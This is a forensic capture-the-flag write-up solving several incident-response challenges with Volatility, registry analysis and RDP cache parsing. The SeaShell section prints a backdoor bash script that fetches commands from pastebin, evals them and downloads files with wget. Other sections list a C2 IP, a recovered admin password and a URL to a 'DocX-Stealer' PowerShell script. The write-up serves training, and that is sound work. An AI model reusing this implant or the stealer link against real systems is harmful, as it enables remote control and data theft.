
Solution:
As title and description tell us about Kiwi Logo, the first thing came into my mind was Mimikatz logo.

After few hours scrolling up and down Windows event viewer, I gave up to solve the challenge.
SeaShell

Solution:
The challenge ask us to find the reverse shell on one of the PFsense file.
After enumerate all the files, we found out that the file resetabble had a differrent timestamp than the others.

Open the file using any text editor, and we can see a pastebin link
#!/usr/local/bin/bash
r=$(curl --write-out "#%s{response_code}" --silent https://pastebin.com/KLK7YKxd )}
cc=$(echo $r | cut -f1 -d#)
ss=$(echo $r | cut -f2 -d#)
if [ $ss -eq 200 ]
then
if [[ $cc == "0" J]
then
exit 0
fi
sc=$(echo $cc | cut -f1 -d!)
if [[ $sc == "e" ]]
then
a=$(echo $cc | cut -f2 -d!)
eval "$a"
fi
if [[ $se == "d" J]
then
a=$(echo $cc | cut -f2 -d!)
b=$(echo $cc | cut -f3 -d!)
wget $a -0 $b
fi
if [[ $sc == "p" ]]
then
a=$(echo $cc | cut -f2 -d!)
ping -c 1 $a
fi
fi
The pastebin link contain the flag we looking for.

| Question | Answer |
|---|---|
| Flag | FlAG_[V2ViU2hlbGxGb3VuZA==] |
Sneak

Solution:
The challenge mention about a process that keep sending data out. This may indicate about process that has perform internet connection.
So, soon we got the memory dump. We can start use Volatility with plugin imageinfo to determine the profile.

Running plugin malfind and chrome.exe is one of the file that are suspicious.
volatility -f memory.dmp --profile=Win10x64_17134 malfind

We then dump the chrome.exe file and check the file with VirusTotal.
# volatility -f memory.dmp --profile=Win10x64_17134 procdump -p 5820 -D dump/
Volatility Foundation Volatility Framework 2.6
Process(V) ImageBase Name Result
------------------ ------------------ -------------------- ------
0xffffc60fd968c780 0x0000000140000000 chrome.exe OK: executable.5820.exe
VirusTotal result:

| Question | Answer |
|---|---|
| Suspicious Process name | chrome.exe |
Universal

Solution:
Using registry explorer by Zimmerman, load SOFTWARE hive at Universe\Challenges\c\Windows\System32\config. In registry explorer, navigate to Microsoft\Windows NT\CurrentVersion\SilentProcessExit\Notepad.exe and you will find the process.

| Question | Answer |
|---|---|
| File name | ZmxhZy17Rm91bmRJdH0.exe |
Notes

Solution:
The challenge ask us to find admin credentials that attacker used to gain access.
We did found RDP cache in Challenge/littlefinger/AppData/Local/Microsoft/Terminal Server Client/Cache. By using this tool, we can parse out the desktop cache.
# mkdir output
# python bmc-tools.py -s ./ -d ./output/

| Question | Answer |
|---|---|
| Password | Uncutedition1@# |
Pss

Solution:
Open up the Windows Powershell event in Windows event viewer and we can found the IP by scrolling it one by one.

| Question | Answer |
|---|---|
| C2 IP | 104.248.32.159 |
Root

Solution:
We follow the instruction in the PDF and a .doc will be downloaded.

Then, we open macro viewer in the .doc file and we can see the payload.

Navigate to https://raw.githubusercontent.com/niro095/DocX-Stealer/master/DxS.ps1 in browser amd we can get the password at the link I labelled 4 in below picture.
Follow my number below to understand how I understand that this link https://raw.githubusercontent.com/niro095/DocX-Stealer/master/Secret containing the password.

